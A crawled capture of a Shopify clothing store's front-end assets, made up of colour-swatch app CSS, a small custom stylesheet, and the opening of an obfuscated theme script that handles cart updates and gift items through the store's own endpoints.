.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #dddddd;
    transition: box-shadow .25s ease, transform .25s ease;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none):hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-border-style-none):hover {
    border-color: #1c1c1c;
}
.swatches-globo .swatch--gl li .swatch-anchor.globo-border-effects-shadow:hover,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-effects-shadow:hover {
    box-shadow: 0 0 0 0.08rem #1c1c1c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-color-swatch:not(.globo-border-style-none),
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-border-style-none) {
    border-color: #1c1c1c;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + label.globo-border-effects-shadow,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #1c1c1c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.swatches-globo .swatch--gl .ul-swatches-list,
.swatches-globo .swatch--gl .ul-swatches-list.glider .glider-track,
.globo-product-groups-collection .gsw-list-products-group {
    gap: 6px !important;
}


.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color,
.swatches-globo .swatch--gl .ul-swatches-list.g-variant-color.glider .glider-track,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-collection .gsw-list-products-group.glider-product-group.glider .glider-track {
    gap: 6px !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-single,
.globo-product-groups-collection .globo-border-style-single {
    border-width: 1px;
}


.swatches-globo .swatch--gl .globo-style-square, 
.swatches-globo .swatch--gl .globo-style-fit-text,
.globo-product-groups-collection .globo-style-square,
.globo-product-groups-collection .globo-style-fit-text {
    border-radius: 24% !important;
}


.swatches-globo .swatch--gl li label.globo-border-style-double:before,
.globo-product-groups-collection .globo-border-style-double:before {
    border-width: 3px;
}


.swatches-globo .swatch--gl li label.globo-style-square.globo-border-style-double:before, 
.swatches-globo .swatch--gl li label.globo-style-fit-text.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-square.globo-border-style-double:before,
.globo-product-groups-collection .globo-style-fit-text.globo-border-style-double:before {
    border-radius: 24% !important;
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   
   
   
   color: #000000 !important;
   
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.swatches-globo .dropdown-selector.dropdown-selector-default .globo-arrow-select,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select {
   border-color: #000000 !important;
}


.swatches-globo .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #dddddd !important;
}


.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.swatches-globo .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-collection .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-product-groups-collection .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #ffffff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    background-color: #dddddd !important;
    
    
    border-color:#dddddd !important;
    
    
    color: #000000 !important;
    
}

.swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label:after {
    color: #fff !important;
}

.swatches-globo--list .swatches-globo .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    background-color: #000000 !important;
    
    
    border-color: #000000 !important;
    
    
    color: #fff !important;
    
}
/* Product Detail Page */

.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 35px !important;
   
   height: 35px !important;
   
}
.globo-swatch-product-detail .swatch--gl ul.g-variant-color-detail li label.globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-detail-style-fit-text {
   width: 35px !important;
   height: 17px !important;
}


.globo-swatch-product-detail .swatch--gl li .globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000000;
    color: #202020;
    background-color: #ffffff;
    
    font-weight: bold;
    
}

.globo-swatch-product-detail .swatch--gl li .globo-style--button:hover,
.globo-product-groups-detail .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000;
    color: #fff;
    background-color: #008201;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+.globo-style--button,
.globo-product-groups-detail .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000;
    color: #fff;
    background-color: #16a900;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #dddddd;
    transition: box-shadow .25s ease, transform .25s ease;
}

.globo-swatch-product-detail .swatch--gl li .globo-border-color-swatch:not(.globo-detail-border-style-none):hover,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-border-color-swatch:not(.globo-detail-border-style-none):hover {
    border-color: #1c1c1c;
}

.globo-swatch-product-detail .swatch--gl li:hover .globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link:hover span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #1c1c1c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-border-color-swatch:not(.globo-detail-border-style-none),
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-border-color-swatch:not(.globo-detail-border-style-none) {
    border-color: #1c1c1c;
}

.globo-swatch-product-detail ul.value li.select-option input:checked+label.globo-detail-border-effects-shadow,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .is-gsw-active span.globo-detail-border-effects-shadow {
    box-shadow: 0 0 0 0.08rem #1c1c1c, 0 8px 20px rgba(34, 34, 34,.1), inset 0 0 0 3px rgb(255,255,255);
}


.globo-swatch-product-detail .swatch--gl ul.value,
.globo-swatch-product-detail .swatch--gl ul.value.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-list-products-group {
    gap: 6px !important;
}



.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail,
.globo-swatch-product-detail .swatch--gl ul.value.g-variant-color-detail.glider-variant-product-detail .glider-track,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group,
.globo-product-groups-detail .gsw-list-products-group.glider-product-group-detail.glider .glider-track {
    gap: 6px !important;
}



.globo-swatch-product-detail .swatch--gl .globo-detail-style-square, 
.globo-swatch-product-detail .swatch--gl .globo-detail-style-fit-text,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text {
    border-radius: 24% !important;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-single,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-single {
    border-width: 1px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-border-style-double:before {
    border-width: 3px;
}



.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-square.globo-detail-border-style-double:before, 
.globo-swatch-product-detail .swatch--gl li label.globo-detail-style-fit-text.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-square.globo-detail-border-style-double:before,
.globo-product-groups-detail .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .globo-detail-style-fit-text.globo-detail-border-style-double:before {
    border-radius: 24% !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li label,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li .gsw-prg-item--link,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw {
   
   
   
   color: #000000 !important;
   
}

.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options .globo-arrow-select,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup .globo-arrow-select,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .globo-arrow-select {
   border-color: #000000 !important;
}


.globo-swatch-product-detail .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   border-color: #cccccc !important;
}


.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options,
.globo-product-groups-detail .dropdown-selector-productgroup ul.globo-dropdown-option-productgroup li,
.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .dropdown-button-gsw,
.globo-product-groups-detail .dropdown-selector-productgroup .dropdown-button-gsw-productgroup {
   background-color: #ffffff !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options:hover label {
    
    background-color: #dddddd !important;
    
    
    border-color: #dddddd !important;
    
    
    color: #000000 !important;
    
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label:after {
    color: #ffffff !important;
}

.globo-swatch-product-detail .swatch--gl .dropdown-selector.dropdown-selector-default .ul-globo-dropdown-option li.swatches-options input:checked + label {
    
    background-color: #000000 !important;
    
    
    border-color: #000000 !important;
    
    
    color: #ffffff !important;
    
}
</style><!-- END app snippet -->

<script>GloboSwatchConfig.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/"</script><style></style></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fajaspieldeangel.com/cdn/shop/t/28/assets/custom.css?v=130252530236266414931768832485
body_size: -820
content:
.whatsapp-widget {
    bottom: 116px!important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.fajaspieldeangel.com/cdn/shop/t/28/assets/main.js?v=101306200446475364851766765264
body_size: 40756
content:
const a0_0x5d1ce4=a0_0x1e8f;(function(_0x2a2df6,_0x49ad0b){const _0x289800=a0_0x1e8f,_0x380052=_0x2a2df6();for(;;)try{if(-parseInt(_0x289800(522))/1+-parseInt(_0x289800(1413))/2+-parseInt(_0x289800(1070))/3*(parseInt(_0x289800(620))/4)+parseInt(_0x289800(1103))/5*(-parseInt(_0x289800(792))/6)+-parseInt(_0x289800(791))/7*(parseInt(_0x289800(790))/8)+parseInt(_0x289800(593))/9*(-parseInt(_0x289800(1166))/10)+parseInt(_0x289800(1320))/11===_0x49ad0b)break;_0x380052.push(_0x380052.shift())}catch{_0x380052.push(_0x380052.shift())}})(a0_0x1662,264211);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5d1ce4(1312),quantityUpdate:"quantity-update",optionValueSelectionChange:a0_0x5d1ce4(1232),variantChange:a0_0x5d1ce4(797),cartError:a0_0x5d1ce4(1170)},POST_LINK_INT=a0_0x5d1ce4(1403);let subscribers={};function subscribe(_0x24fc39,_0x33b138){return subscribers[_0x24fc39]===void 0&&(subscribers[_0x24fc39]=[]),subscribers[_0x24fc39]=[...subscribers[_0x24fc39],_0x33b138],function(){subscribers[_0x24fc39]=subscribers[_0x24fc39].filter(_0x590315=>_0x590315!==_0x33b138)}}function publish(_0x307832,_0x2d3638){const _0x45e7ac=a0_0x5d1ce4;subscribers[_0x307832]&&subscribers[_0x307832][_0x45e7ac(1373)](_0x569f1d=>{_0x569f1d(_0x2d3638)})}const GIFTS_LOCAL_STORAGE_KEY="shrine_gift_goals";let shouldCheckShrineGifts=!1,giftsToMonitor=[];function initShrineGiftsCheck(){const _0x3d5ae4=a0_0x5d1ce4,_0x1fb709=document.querySelector(_0x3d5ae4(541))||document.querySelector(_0x3d5ae4(912));if(!_0x1fb709||_0x1fb709[_0x3d5ae4(1150)][_0x3d5ae4(800)]!==_0x3d5ae4(967))return;const _0x2f57db=localStorage.getItem(GIFTS_LOCAL_STORAGE_KEY);if(!_0x2f57db)return;const _0x539988=JSON[_0x3d5ae4(1315)](_0x2f57db);!_0x539988||typeof _0x539988!==_0x3d5ae4(1429)||(Object.values(_0x539988)[_0x3d5ae4(1373)](_0x6b8d4f=>{const _0x1089b5=_0x3d5ae4;!_0x1fb709.querySelector(_0x1089b5(1135)+_0x6b8d4f[_0x1089b5(655)])||document[_0x1089b5(1280)](_0x1089b5(1190)+_0x6b8d4f[_0x1089b5(655)])||(shouldCheckShrineGifts=!0,giftsToMonitor.push(_0x6b8d4f))}),updateGiftStyles(),checkShrineGifts())}function updateGiftStyles(){const _0x2b2eba=a0_0x5d1ce4;let _0x13757=document.getElementById(_0x2b2eba(1371));if(_0x13757&&_0x13757[_0x2b2eba(1269)](),!giftsToMonitor.length)return;const _0xb140f5=document.createElement(_0x2b2eba(587));_0xb140f5.id=_0x2b2eba(1371);const _0x1ef6c6=giftsToMonitor[_0x2b2eba(706)](_0x4be8fc=>_0x2b2eba(1135)+_0x4be8fc[_0x2b2eba(655)]+_0x2b2eba(685)).join(`
`);_0xb140f5[_0x2b2eba(758)]=_0x1ef6c6,document[_0x2b2eba(908)][_0x2b2eba(753)](_0xb140f5)}function checkShrineGifts(){const _0x362413=a0_0x5d1ce4,_0x2600af=document[_0x362413(1280)]("cart-drawer-items")||document[_0x362413(1280)](_0x362413(912));if(!(!shouldCheckShrineGifts||!_0x2600af||!_0x2600af[_0x362413(511)]))for(const _0x522a43 of giftsToMonitor){const _0x514c1d=_0x2600af[_0x362413(1280)](_0x362413(1135)+_0x522a43[_0x362413(655)]);if(!_0x514c1d){const _0x535709=giftsToMonitor[_0x362413(994)](_0x3bf563=>_0x3bf563[_0x362413(655)]===_0x522a43[_0x362413(655)]);_0x535709>-1&&giftsToMonitor.splice(_0x535709,1);continue}let _0x33726a=!1;if(_0x522a43[_0x362413(724)]==="product_quantity"){let _0x4eef24=0;_0x2600af[_0x362413(551)](_0x362413(1135)+_0x522a43[_0x362413(1352)])[_0x362413(1373)](_0x111870=>{const _0x49cf72=_0x362413;_0x4eef24+=parseInt(_0x111870[_0x49cf72(1150)][_0x49cf72(618)])}),_0x4eef24<parseInt(_0x522a43[_0x362413(754)])&&(_0x33726a=!0)}else parseInt(_0x2600af.dataset[_0x362413(1018)])<parseInt(_0x522a43[_0x362413(754)])&&(_0x33726a=!0);if(_0x33726a){const _0x22a7e4=giftsToMonitor[_0x362413(994)](_0x437917=>_0x437917.gift_handle===_0x522a43[_0x362413(655)]);_0x22a7e4>-1&&giftsToMonitor[_0x362413(863)](_0x22a7e4,1),_0x2600af[_0x362413(511)](_0x514c1d.dataset[_0x362413(692)],0);return}}}initShrineGiftsCheck();class CartRemoveButton extends HTMLElement{constructor(){const _0x53dd00=a0_0x5d1ce4;super(),this[_0x53dd00(1215)](_0x53dd00(767),_0x817a3b=>{const _0xfbbf9b=_0x53dd00;if(_0x817a3b[_0xfbbf9b(1032)](),this.dataset[_0xfbbf9b(842)]){const _0x5be525=this.dataset[_0xfbbf9b(842)];document.querySelectorAll(_0xfbbf9b(1239)+_0x5be525+'"]').forEach(_0x2fa9ca=>{const _0x4c45d5=_0xfbbf9b;_0x2fa9ca[_0x4c45d5(1150)][_0x4c45d5(1327)]="false",_0x2fa9ca.classList.remove(_0x4c45d5(1411));const _0x5a3426=_0x2fa9ca[_0x4c45d5(1280)]('input[type="checkbox"]');_0x5a3426&&(_0x5a3426[_0x4c45d5(521)]=!1)})}const _0x4a9a6e=this[_0xfbbf9b(1075)](_0xfbbf9b(912))||this.closest(_0xfbbf9b(541));this[_0xfbbf9b(1090)]?_0x4a9a6e.clearCart():_0x4a9a6e.updateQuantity(this[_0xfbbf9b(1150)][_0xfbbf9b(692)],0)})}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(735),CartRemoveButton);var date=new Date().toISOString().split("T")[0];class CartItems extends HTMLElement{constructor(){const _0x3edb4f=a0_0x5d1ce4;super(),this[_0x3edb4f(1348)]=formatDates(currentDate,date),this[_0x3edb4f(539)]=document.getElementById(_0x3edb4f(662))||document.getElementById(_0x3edb4f(1095)),this.secondCartItems=document[_0x3edb4f(1280)](_0x3edb4f(541)),this[_0x3edb4f(1340)]=document[_0x3edb4f(1280)](".quantity-gifts");const _0x58d50e=debounce(_0x211804=>{this.onChange(_0x211804)},ON_CHANGE_DEBOUNCE_TIMER);this.lineItemContainer||(window.routes[_0x3edb4f(1407)]=_0x3edb4f(700)),this.addEventListener("change",_0x58d50e[_0x3edb4f(716)](this))}cartUpdateUnsubscriber=void 0;[a0_0x5d1ce4(1306)](){const _0x36cbc6=a0_0x5d1ce4;this[_0x36cbc6(1251)]=subscribe(PUB_SUB_EVENTS[_0x36cbc6(751)],_0x3fa62e=>{const _0x1ecacb=_0x36cbc6;_0x3fa62e.source!==_0x1ecacb(912)&&this[_0x1ecacb(575)]()})}[a0_0x5d1ce4(641)](){const _0x4131cb=a0_0x5d1ce4;this[_0x4131cb(1251)]&&this[_0x4131cb(1251)]()}[a0_0x5d1ce4(1211)](_0x4b42a7){const _0x165416=a0_0x5d1ce4;this[_0x165416(511)](_0x4b42a7[_0x165416(554)][_0x165416(1150)].index,_0x4b42a7.target[_0x165416(905)],document.activeElement[_0x165416(1119)]("name"))}onCartUpdate(){const _0x502106=a0_0x5d1ce4;fetch("/cart?section_id=main-cart-items")[_0x502106(1326)](_0x1071d8=>_0x1071d8[_0x502106(822)]()).then(_0x289f89=>{const _0x4290a5=_0x502106,_0x3963c7=new DOMParser()[_0x4290a5(1044)](_0x289f89,"text/html"),_0x1069fd=_0x3963c7[_0x4290a5(1280)](_0x4290a5(912));this.innerHTML=_0x1069fd.innerHTML}).catch(_0x2349a6=>{console[_0x502106(1347)](_0x2349a6)})}[a0_0x5d1ce4(972)](){const _0x3b6863=a0_0x5d1ce4,_0x51af89=JSON[_0x3b6863(991)]({sections:this[_0x3b6863(766)]()[_0x3b6863(706)](_0x45fa7f=>_0x45fa7f[_0x3b6863(1301)]),sections_url:window[_0x3b6863(1141)].pathname});fetch(_0x3b6863(1026),{method:_0x3b6863(728),headers:{"Content-Type":"application/json"},body:_0x51af89})[_0x3b6863(1326)](_0x12486c=>_0x12486c[_0x3b6863(1041)]())[_0x3b6863(1326)](_0x311d54=>{const _0x5e9a47=_0x3b6863;this.classList[_0x5e9a47(490)](_0x5e9a47(673),_0x311d54[_0x5e9a47(982)]===0),this[_0x5e9a47(766)]().forEach(_0x4aac1a=>{const _0x13a585=_0x5e9a47,_0x353fde=document[_0x13a585(1412)](_0x4aac1a.id)[_0x13a585(1280)](_0x4aac1a[_0x13a585(611)])||document[_0x13a585(1412)](_0x4aac1a.id);_0x353fde[_0x13a585(1040)]=this[_0x13a585(942)](_0x311d54[_0x13a585(958)][_0x4aac1a[_0x13a585(1301)]],_0x4aac1a[_0x13a585(611)])})})[_0x3b6863(827)](_0x237556=>{console[_0x3b6863(1347)](_0x237556)})}getSectionsToRender(){const _0x2fbe7d=a0_0x5d1ce4;return[{id:_0x2fbe7d(1207),section:document[_0x2fbe7d(1412)](_0x2fbe7d(1207))[_0x2fbe7d(1150)].id,selector:_0x2fbe7d(764)},{id:"cart-icon-bubble",section:_0x2fbe7d(731),selector:_0x2fbe7d(839)},{id:_0x2fbe7d(966),section:_0x2fbe7d(966),selector:_0x2fbe7d(839)},{id:_0x2fbe7d(1277),section:document[_0x2fbe7d(1412)](_0x2fbe7d(1277))[_0x2fbe7d(1150)].id,selector:_0x2fbe7d(764)}]}async[a0_0x5d1ce4(511)](_0x18d8ef,_0xc0940f,_0x5022de){const _0x3ae4e5=a0_0x5d1ce4;this[_0x3ae4e5(874)](_0x18d8ef);const _0x190bdb=document[_0x3ae4e5(1412)](_0x3ae4e5(603))||document[_0x3ae4e5(1412)](_0x3ae4e5(1028));_0x190bdb&&(_0x190bdb[_0x3ae4e5(758)]="");const _0x27c3ee=JSON[_0x3ae4e5(991)]({line:_0x18d8ef,quantity:_0xc0940f,sections:this.getSectionsToRender()[_0x3ae4e5(706)](_0x16bc46=>_0x16bc46[_0x3ae4e5(1301)]),sections_url:window[_0x3ae4e5(1141)][_0x3ae4e5(592)]});try{const _0x507135=await fetch(""+routes[_0x3ae4e5(938)],{...fetchConfig(),body:_0x27c3ee}),_0x373a72=await _0x507135[_0x3ae4e5(822)](),_0x2bc50a=JSON[_0x3ae4e5(1315)](_0x373a72),_0x399251=document[_0x3ae4e5(1412)]("Quantity-"+_0x18d8ef)||document[_0x3ae4e5(1412)](_0x3ae4e5(1204)+_0x18d8ef),_0x28f6ff=document[_0x3ae4e5(551)](_0x3ae4e5(1270));if(_0x2bc50a[_0x3ae4e5(1025)]){_0x399251[_0x3ae4e5(905)]=_0x399251.getAttribute(_0x3ae4e5(905)),this[_0x3ae4e5(860)](_0x18d8ef,_0x2bc50a[_0x3ae4e5(1025)]);return}if(!this[_0x3ae4e5(1348)])return;if(!_0x2bc50a[_0x3ae4e5(958)]){const _0x286228=await fetch(routes[_0x3ae4e5(580)]+"?sections="+this[_0x3ae4e5(766)]()[_0x3ae4e5(706)](_0x2ced33=>_0x2ced33.section)[_0x3ae4e5(577)](","));_0x2bc50a[_0x3ae4e5(958)]=await _0x286228.json()}this.classList.toggle(_0x3ae4e5(673),_0x2bc50a[_0x3ae4e5(982)]===0);const _0x579a59=document[_0x3ae4e5(1280)]("cart-drawer"),_0x39e3e5=document.getElementById(_0x3ae4e5(1277));_0x39e3e5&&_0x39e3e5[_0x3ae4e5(584)][_0x3ae4e5(490)](_0x3ae4e5(673),_0x2bc50a.item_count===0),_0x579a59&&_0x579a59[_0x3ae4e5(584)][_0x3ae4e5(490)]("is-empty",_0x2bc50a[_0x3ae4e5(982)]===0),this[_0x3ae4e5(766)]()[_0x3ae4e5(1373)](_0x40bd39=>{const _0x158b8f=_0x3ae4e5,_0x2df917=document[_0x158b8f(1412)](_0x40bd39.id);if(_0x2df917){const _0x3f401c=_0x2df917[_0x158b8f(1280)](_0x40bd39.selector)||_0x2df917;_0x3f401c[_0x158b8f(1040)]=this[_0x158b8f(942)](_0x2bc50a[_0x158b8f(958)][_0x40bd39[_0x158b8f(1301)]],_0x40bd39[_0x158b8f(611)]);const _0x164535=_0x3f401c[_0x158b8f(1280)](_0x158b8f(1300));_0x164535&&this[_0x158b8f(891)]&&(_0x164535[_0x158b8f(1401)]=this[_0x158b8f(891)][_0x158b8f(1238)])}});const _0x4e4f8d=_0x2bc50a[_0x3ae4e5(1078)][_0x18d8ef-1]?_0x2bc50a[_0x3ae4e5(1078)][_0x18d8ef-1][_0x3ae4e5(618)]:void 0;let _0x3b7a09="";_0x28f6ff[_0x3ae4e5(1174)]===_0x2bc50a[_0x3ae4e5(1078)][_0x3ae4e5(1174)]&&_0x4e4f8d!==parseInt(_0x399251[_0x3ae4e5(905)])&&(typeof _0x4e4f8d===_0x3ae4e5(1184)?_0x3b7a09=window[_0x3ae4e5(904)][_0x3ae4e5(1347)]:_0x3b7a09=window[_0x3ae4e5(904)][_0x3ae4e5(1399)][_0x3ae4e5(1258)](_0x3ae4e5(937),_0x4e4f8d)),this[_0x3ae4e5(860)](_0x18d8ef,_0x3b7a09);const _0x122005=document[_0x3ae4e5(1412)]("CartItem-"+_0x18d8ef)||document[_0x3ae4e5(1412)](_0x3ae4e5(1276)+_0x18d8ef);if(_0x122005&&_0x122005[_0x3ae4e5(1280)](_0x3ae4e5(493)+_0x5022de+'"]')?_0x579a59?trapFocus(_0x579a59,_0x122005.querySelector('[name="'+_0x5022de+'"]')):_0x122005.querySelector(_0x3ae4e5(493)+_0x5022de+'"]').focus():_0x2bc50a[_0x3ae4e5(982)]===0&&_0x579a59?trapFocus(_0x579a59[_0x3ae4e5(1280)](".drawer__inner-empty"),_0x579a59[_0x3ae4e5(1280)]("a")):document[_0x3ae4e5(1280)](_0x3ae4e5(1270))&&_0x579a59&&trapFocus(_0x579a59,document.querySelector(_0x3ae4e5(626))),_0x579a59){_0x579a59[_0x3ae4e5(1055)]();const _0x853a50=_0x579a59[_0x3ae4e5(1280)](_0x3ae4e5(562));_0x853a50&&_0x853a50[_0x3ae4e5(1058)]();let _0x26419a=!1;if(_0x579a59.querySelector(_0x3ae4e5(619))){_0x579a59[_0x3ae4e5(1055)]();let _0x5c1fbc=[],_0x26e16c=[];_0x579a59[_0x3ae4e5(551)](_0x3ae4e5(619))[_0x3ae4e5(1373)](_0x960e62=>{const _0x3b3859=_0x3ae4e5;_0x960e62[_0x3b3859(1406)]()&&(_0x579a59[_0x3b3859(1280)](_0x3b3859(1135)+_0x960e62.dataset[_0x3b3859(842)])?_0x960e62[_0x3b3859(1150)][_0x3b3859(1327)]===_0x3b3859(970)&&_0x26e16c[_0x3b3859(694)](_0x960e62):_0x960e62.dataset[_0x3b3859(1327)]===_0x3b3859(967)&&_0x5c1fbc.push(_0x960e62))}),_0x26e16c.length>0?(_0x26419a=!0,_0x26e16c[0][_0x3ae4e5(1432)]()):_0x5c1fbc[_0x3ae4e5(1174)]>0&&(_0x26419a=!0,_0x5c1fbc[0][_0x3ae4e5(608)]())}this[_0x3ae4e5(1340)]&&!_0x26419a&&this[_0x3ae4e5(1340)][_0x3ae4e5(979)](),document[_0x3ae4e5(551)](_0x3ae4e5(683)).forEach(_0x377714=>{_0x26419a||_0x377714[_0x3ae4e5(979)]()})}publish(PUB_SUB_EVENTS[_0x3ae4e5(751)],{source:_0x3ae4e5(912),cartData:_0x2bc50a})}catch(_0x5be246){console[_0x3ae4e5(1420)](_0x5be246),this[_0x3ae4e5(551)](".loading-overlay")[_0x3ae4e5(1373)](_0x2d62a8=>_0x2d62a8[_0x3ae4e5(584)][_0x3ae4e5(559)](_0x3ae4e5(947)));const _0x13b458=document[_0x3ae4e5(1412)](_0x3ae4e5(603))||document[_0x3ae4e5(1412)](_0x3ae4e5(1028));_0x13b458[_0x3ae4e5(758)]=window[_0x3ae4e5(904)][_0x3ae4e5(1347)]}finally{this.disableLoading(_0x18d8ef),this[_0x3ae4e5(821)]&&this[_0x3ae4e5(821)][_0x3ae4e5(972)]&&this[_0x3ae4e5(821)][_0x3ae4e5(972)]();const _0x2b3bfa=new CustomEvent(_0x3ae4e5(893),{detail:{handle:_0x3ae4e5(842)}});document[_0x3ae4e5(718)](_0x2b3bfa),shouldCheckShrineGifts&&checkShrineGifts()}}updateLiveRegions(_0x4221c5,_0x207bc7){const _0x5b36f7=a0_0x5d1ce4,_0xd04334=document[_0x5b36f7(1412)](_0x5b36f7(1257)+_0x4221c5)||document[_0x5b36f7(1412)](_0x5b36f7(722)+_0x4221c5);_0xd04334&&(_0xd04334[_0x5b36f7(1280)](_0x5b36f7(545)).innerHTML=_0x207bc7),this[_0x5b36f7(539)][_0x5b36f7(1173)](_0x5b36f7(1148),!0);const _0x49aafb=document[_0x5b36f7(1412)](_0x5b36f7(966))||document.getElementById(_0x5b36f7(1091));_0x49aafb.setAttribute(_0x5b36f7(1148),!1),setTimeout(()=>{const _0x4d447b=_0x5b36f7;_0x49aafb[_0x4d447b(1173)](_0x4d447b(1148),!0)},1e3)}[a0_0x5d1ce4(942)](_0x446cc8,_0x133f10){const 